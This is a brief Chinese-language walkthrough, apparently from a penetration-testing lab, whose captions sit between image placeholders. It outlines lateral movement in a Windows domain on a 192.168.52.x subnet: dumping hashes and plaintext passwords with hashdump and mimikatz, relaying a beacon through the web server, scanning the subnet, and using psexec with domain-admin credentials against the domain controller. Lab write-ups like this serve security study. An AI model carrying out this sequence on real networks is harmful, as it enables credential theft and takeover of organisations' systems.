

还有WEB外网机的内网IP域成员 192.168.52.143,192.168.52.138为域控,192.168.52.141为域成员



hashdump抓hash密码



mimikatz抓明文密码







中转beacon 监听IP为WEB服务器 域内网卡IP192.168.52.143就可以跟域内主机通信



portscan扫一波192.168.52.0/24段

查看抓到的凭证

查看目标

最下面那条为WEB外网机





psexec在192.168.52.138上登录域管凭证



再登录192.168.52.141

